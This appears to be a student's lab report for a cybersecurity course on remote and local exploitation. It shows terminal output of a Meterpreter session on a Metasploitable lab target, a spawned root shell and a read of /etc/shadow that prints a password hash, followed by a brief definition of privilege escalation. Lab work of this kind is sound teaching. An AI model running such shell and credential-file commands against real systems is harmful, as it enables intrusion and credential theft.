 Gwyneth McDevitt
Professor Dozier
4-1 Lab: Remote and Local Exploitation
March 29th, 2026

In the lab section "Privilege Escalation," Step 8, insert your name at the command line below the output and include it in your screenshot.

root@kali2: ~

File Edit View Search Terminal Help

[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100
[*] Meterpreter session 3 opened (175.45.176.199:4444 -> 203.0.113.100:24541) at 2026-03-29 22:52:31 -0400

meterpreter > execute -f /bin/bash -i
Process 6257 created.
Channel 1 created.
bash: no job control in this shell
root@metasploitable:/# whoami
root
root@metasploitable:/# tail /etc/shadow
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
gdm:*:16467:0:99999:7:::
messagebus:*:16467:0:99999:7:::
polkituser:*:16467:0:99999:7:::
haldaemon:*:16467:0:99999:7:::
administrator:$1$aMci2p0/$P8UENEDM.QmBoR1yhtt.b.:16609:0:99999:7:::
flag4:!:17628:0:99999:7:::
flag5:!:17628:0:99999:7:::
flag6:!:17628:0:99999:7:::
root@metasploitable:/#
root@metasploitable:/# Gwyneth McDevitt

Privilege escalation is a topic that is recurring throughout cybersecurity. What does the term mean, and why should security specialists be concerned about it?

Privilege escalation is when someone gets more computer access than they were supposed to have, like turning a regular account into an admin account. Security specialists worry about it because it can let an attacker do much bigger damage, such as seeing private data, changing system settings, or taking over the computer.

Lab: HTMLi Vulnerability and Mitigation

In the lab section "Analysis of the Vulnerability," Step 21, insert your name at the command line below the output and include it in your screenshot.